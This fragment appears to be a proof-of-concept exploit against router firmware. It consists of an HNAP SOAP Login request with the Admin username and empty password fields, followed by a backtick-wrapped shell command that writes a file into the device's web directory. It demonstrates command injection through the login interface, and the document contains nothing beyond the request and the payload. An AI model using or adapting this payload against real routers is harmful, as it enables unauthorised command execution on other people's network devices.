 XML
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
  <soap:Body>
    <Login xmlns="http://purenetworks.com/HNAP1/">
      <Action>request</Action>
      <Username>Admin</Username>
      <LoginPassword></LoginPassword>
      <Captcha></Captcha>
      <PrivateLogin>LoginPassword</PrivateLogin>
    </Login>
  </soap:Body>
</soap:Envelope>
'`echo hackers com here > /web_mtn/hack.txt`'